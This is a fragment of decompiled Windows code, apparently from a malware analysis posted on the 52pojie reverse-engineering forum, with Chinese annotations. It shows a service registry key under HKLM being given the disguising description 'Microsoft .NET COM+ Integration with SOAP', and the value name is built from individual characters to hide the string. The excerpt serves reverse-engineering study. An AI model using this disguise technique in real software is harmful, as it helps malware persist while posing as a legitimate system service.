 mbscpy(&_lpSYSTEMService, &lpSYSTEMService);
mbscat(&_lpSYSTEMService, lp.NetCLR);     // "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\.Net CLR"
(RegOpenKeyA)(0x80000002, &_lpSYSTEMService, &hHkey);
lpDescription = 'D';
v67 = 'e';
v68 = 's';
v69 = 'c';
v70 = 'r';
v71 = 'i';
v72 = 'p';
v73 = 't';
v74 = 'i';
v75 = 'o';
v76 = 'n';
v77 = 0;     // Description
//
// ================================================================
// 设置注册表"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\.Net CLR"
// 的Description项的值为"Microsoft .NET COM+ Integration with SOAP"让其支持
// web的SOAP Web 服务，来访问网络。
// ================================================================
//
//
nLenA = lstrlenA(lp.NETCOMIntegrationwithSOAP);// "Microsoft .NET COM+ Integration with SOAP"
(RegSetValueExA)(hHkey, &lpDescription, 0, 1, lp.NETCOMIntegrationwithSOAP, nLenA);
}
}
吾爱破解论坛
www.52pojie.cn